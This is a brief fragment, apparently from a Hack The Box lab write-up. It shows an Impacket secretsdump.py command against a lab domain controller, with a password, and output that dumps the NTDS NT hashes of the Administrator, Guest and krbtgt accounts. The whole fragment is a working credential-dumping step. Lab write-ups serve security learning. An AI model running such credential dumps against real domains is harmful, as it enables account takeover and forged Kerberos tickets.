 secretsdump.py htb/john@10.10.10.161
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password: <abc123!>
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8